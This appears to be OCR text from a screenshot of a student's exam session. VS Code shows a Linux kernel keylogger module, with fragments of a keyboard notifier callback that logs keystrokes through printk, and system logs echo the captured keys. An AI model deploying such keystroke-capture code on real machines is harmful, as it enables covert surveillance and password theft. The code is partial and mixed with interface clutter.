 Activities
Terminal
Apr 15 12:03
keylogger.c - Exam - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
EXAM
.keylogger.ko.cmd
.keylogger.mod.cmd
.keylogger.mod.o.cmd
.keylogger.o.cmd
.Module.symvers.cmd
.modules.order.cmd
kbduskeymap.h
keylogger.c
keylogger.ko
keylogger.mod
keylogger.mod.c
keylogger.mod.o
keylogger.o
Makefile
Module.symvers
modules.order
OUTLINE
keylogger.c
keylogger.c
1 // ///////////////Praveen Kumar Rana ///////////////////////////
2 ///////////////// CED17I019 ///////////////////////////////////
3 #include <linux/keyboard.h>
4 #include <linux/module.h>
amar@amarkr: ~/Desktop/Exam/Exam
nd lookup manager...
Apr 15 12:02:24 amarkr dbus-daemon[1452]: [session uid=1000 pid=1452] Successful
ly activated service 'org.freedesktop.Tracker1'
Apr 15 12:02:24 amarkr systemd[1440]: Started Tracker metadata database store an
d lookup manager.
Apr 15 12:02:24 amarkr dbus-daemon[1452]: [session uid=1000 pid=1452] Activating
via systemd: service name='org.freedesktop.Tracker1.Miner.Extract' unit='tracke
r-extract.service' requested by ':1.2' (uid=1000 pid=1448 comm="/usr/libexec/tra
cker-miner-fs " label="unconfined")
Apr 15 12:02:24 amarkr systemd[1440]: Starting Tracker metadata extractor...
Apr 15 12:02:24 amarkr tracker-extract[10809]: Set scheduler policy to SCHED_IDL
E
Apr 15 12:02:24 amarkr tracker-extract[10809]: Setting priority nice level to 19
Apr 15 12:02:24 amarkr dbus-daemon[1452]: [session uid=1000 pid=1452] Successful
ly activated service 'org.freedesktop.Tracker1.Miner.Extract'
Apr 15 12:02:24 amarkr systemd[1440]: Started Tracker metadata extractor.
Apr 15 12:02:35 amarkr systemd[1440]: tracker-extract.service: Succeeded.
Apr 15 12:02:38 amarkr kernel: [ 6037.157406] P
Apr 15 12:02:40 amarkr kernel: [ 6038.721346] R
Apr 15 12:02:40 amarkr kernel: [ 6039.048571] A
Apr 15 12:02:53 amarkr kernel: [ 6051.668595] T
Apr 15 12:02:55 amarkr tracker-store[10802]: OK
Apr 15 12:02:55 amarkr systemd[1440]: tracker-store.service: Succeeded.
amar@amarkr: ~
amar@amarkr:~$ PRA,./aytT
26 down(&sem);
27 if (shiftKeyPressed == 0)
28 ;
29 // printk(KERN_INFO "%s\n",keymap[param->value]);
30 else if ((param->value > 15 && param->value <= 25) ||
31 (param->value > 29 && param->value <= 38) ||
32 (param->value > 43 && param->value <= 50))
33 printk(KERN_INFO "%s\n", keymapShiftActivated[param->value]);
34 up(&sem);
35 }
36 }
37 return NOTIFY_OK;
38 }
39 static struct notifier_block
There is an available update.
Download Update Later Release Notes
Do you want to install the recommended extensions for C?
Install Show Recommendations
meet.google.com is sharing your screen. Stop sharing Hide
1
0 0
Ln 2, Col 64 Spaces: 4 UTF-8 LF C